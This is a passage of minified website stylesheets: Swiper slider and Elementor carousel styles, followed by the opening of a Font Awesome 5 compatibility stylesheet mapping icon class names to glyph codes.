.swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
</file>
<file: up2/css/81889f522c103c8145f284b522ec4d7f.css>
.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper-container .swiper-slide figure,.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper-container .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper-container .elementor-lightbox-content-source,.elementor-element .swiper .elementor-lightbox-content-source,.elementor-lightbox .swiper-container .elementor-lightbox-content-source,.elementor-lightbox .swiper .elementor-lightbox-content-source{display:none}.elementor-element .swiper-container .elementor-swiper-button,.elementor-element .swiper-container~.elementor-swiper-button,.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper-container .elementor-swiper-button,.elementor-lightbox .swiper-container~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;cursor:pointer;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button svg,.elementor-element .swiper-container~.elementor-swiper-button svg,.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper-container .elementor-swiper-button svg,.elementor-lightbox .swiper-container~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsla(0,0%,93.3%,.9);height:1em;width:1em}.elementor-element .swiper-container .elementor-swiper-button-prev,.elementor-element .swiper-container~.elementor-swiper-button-prev,.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev,.elementor-lightbox .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next,.elementor-element .swiper-container~.elementor-swiper-button-next,.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next,.elementor-lightbox .swiper-container~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-element .swiper~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper-container~.elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper .elementor-swiper-button.swiper-button-disabled,.elementor-lightbox .swiper~.elementor-swiper-button.swiper-button-disabled{opacity:.3}.elementor-element .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper-container .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container .swiper-pagination-custom,.elementor-element .swiper-container .swiper-pagination-fraction,.elementor-element .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper-container~.swiper-pagination-custom,.elementor-element .swiper-container~.swiper-pagination-fraction,.elementor-element .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-element .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper .swiper-pagination-custom,.elementor-element .swiper .swiper-pagination-fraction,.elementor-element .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-element .swiper~.swiper-pagination-custom,.elementor-element .swiper~.swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper-container .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container .swiper-pagination-custom,.elementor-lightbox .swiper-container .swiper-pagination-fraction,.elementor-lightbox .swiper-container~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper-container~.swiper-pagination-custom,.elementor-lightbox .swiper-container~.swiper-pagination-fraction,.elementor-lightbox .swiper .swiper-horizontal>.swiper-pagination-bullets,.elementor-lightbox .swiper .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper .swiper-pagination-custom,.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper~.swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-lightbox .swiper~.swiper-pagination-custom,.elementor-lightbox .swiper~.swiper-pagination-fraction{bottom:5px}.elementor-element .swiper-container.swiper-cube .elementor-swiper-button,.elementor-element .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-element .swiper.swiper-cube .elementor-swiper-button,.elementor-element .swiper.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper-container.swiper-cube~.elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube .elementor-swiper-button,.elementor-lightbox .swiper.swiper-cube~.elementor-swiper-button{transform:translate3d(0,-50%,1px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets{bottom:5px;left:0;width:100%}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.elementor-element :where(.swiper-container-horizontal)~.swiper-pagination-progressbar,.elementor-lightbox :where(.swiper-container-horizontal)~.swiper-pagination-progressbar{width:100%;height:4px;left:0;top:0}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-element.elementor-pagination-position-outside .swiper-container,.elementor-lightbox.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper-container{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper-container~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px/2)}.elementor-element .elementor-swiper,.elementor-lightbox .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper,.elementor-lightbox .elementor-main-swiper{position:static}.elementor-element.elementor-arrows-position-outside .swiper,.elementor-element.elementor-arrows-position-outside .swiper-container,.elementor-lightbox.elementor-arrows-position-outside .swiper,.elementor-lightbox.elementor-arrows-position-outside .swiper-container{width:calc(100% - 60px)}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-prev,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-prev{left:0}.elementor-element.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-element.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper-container~.elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper .elementor-swiper-button-next,.elementor-lightbox.elementor-arrows-position-outside .swiper~.elementor-swiper-button-next{right:0}
</file>
<file: up2/css/e94b9ecf042d282dc82b660148a50953.css>
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-expand:before{content:"\f424"}.fa.fa-compress:before{content:"\f422"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font 